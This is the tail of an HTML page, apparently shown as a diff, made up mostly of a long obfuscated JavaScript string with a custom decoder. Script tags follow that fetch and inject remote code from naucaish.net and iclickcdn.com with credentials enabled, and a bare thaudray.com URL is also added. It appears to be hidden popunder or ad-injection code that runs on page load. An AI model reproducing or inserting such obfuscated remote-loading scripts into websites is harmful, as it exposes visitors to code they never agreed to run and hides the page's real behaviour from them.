9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).[+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,x,s,e,o){s.src='//'+d+'/tag.min.js';x.withCredentials=true;x.open('GET','//'+d+'/5/'+z+'/?oo=1',!0);s.onerror=x.onerror=E;s.onload=x.onload=g;x.send();(document.body||document.documentElement).appendChild(s);function g(){o=this.response?JSON.parse(this.response):o;o&&window.kkp4a5x5tv&&window.kkp4a5x5tv(o);}function E(){e&&e();e=null;}})('naucaish.net',4180517,new XMLHttpRequest(),document.createElement('script'),_hvvvf)</script>
+        <script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',4180529,document.body||document.documentElement)</script>
+        //thaudray.com/4/4180535
 </body>
 </html>